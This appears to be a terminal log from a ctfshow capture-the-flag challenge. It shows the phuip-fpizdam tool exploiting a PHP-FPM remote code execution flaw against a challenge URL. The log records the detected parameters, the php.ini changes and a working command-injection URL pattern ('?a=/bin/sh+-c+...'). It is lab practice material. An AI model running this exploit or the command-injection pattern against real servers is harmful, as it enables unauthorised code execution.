 root@localhost:~/ctfshow_chall/phuip-fpizdam# go run . "http://92cdd785-55c4-4b35-85fa-ae1dc7fdc367.challenge.ctf.show/index.php"
2022/01/15 16:28:40 Base status code is 200
2022/01/15 16:28:51 Status code 502 for qsl=1765, adding as a candidate
2022/01/15 16:28:58 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2022/01/15 16:29:54 Attack params found: --qsl 1760 --pisos 13 --skip-detect
2022/01/15 16:29:54 Trying to set "session.auto_start=0"...
2022/01/15 16:30:04 Detect() returned attack params: --qsl 1760 --pisos 13 --skip-detect <-- REMEMBER THIS
2022/01/15 16:30:04 Performing attack using php.ini settings...
2022/01/15 16:30:13 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2022/01/15 16:30:13 Trying to cleanup /tmp/a...
2022/01/15 16:30:14 Done!